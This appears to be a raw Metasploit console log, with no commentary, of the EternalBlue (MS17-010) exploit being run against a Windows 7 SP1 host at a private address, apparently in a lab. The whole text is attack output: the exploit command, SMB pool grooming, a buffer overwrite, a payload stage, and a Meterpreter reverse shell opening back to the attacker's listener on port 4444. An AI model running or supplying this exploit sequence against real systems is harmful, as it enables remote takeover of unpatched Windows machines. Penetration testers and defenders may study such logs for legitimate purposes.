 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.78.130:4444
[+] 192.168.78.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.78.129:445 - Connecting to target for exploitation.
[+] 192.168.78.129:445 - Connection established for exploitation.
[+] 192.168.78.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.78.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.78.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.78.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.78.129:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.78.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.78.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.78.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.78.129:445 - Starting non-paged pool grooming
[+] 192.168.78.129:445 - Sending SMBv2 buffers
[+] 192.168.78.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.78.129:445 - Sending final SMBv2 buffers.
[*] 192.168.78.129:445 - Sending last fragment of exploit packet!
[*] 192.168.78.129:445 - Receiving response from exploit packet
[+] 192.168.78.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.78.129:445 - Sending egg to corrupted connection.
[*] 192.168.78.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.78.129
[*] Meterpreter session 2 opened (192.168.78.130:4444 -> 192.168.78.129:49160) at 2019-10-15 20:27:29 +0800
[+] 192.168.78.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.78.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.78.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
Menu
Parrot Terminal